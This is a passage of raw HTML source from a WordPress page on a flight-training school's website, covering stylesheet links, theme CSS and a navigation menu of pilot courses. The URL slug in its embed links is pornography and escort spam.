42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/20178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=20178' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F04%2F13%2Fgratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F04%2F13%2Fgratis-porno-sider-fleshlights-porno-for-jenter-escorts-spain%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-20178 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
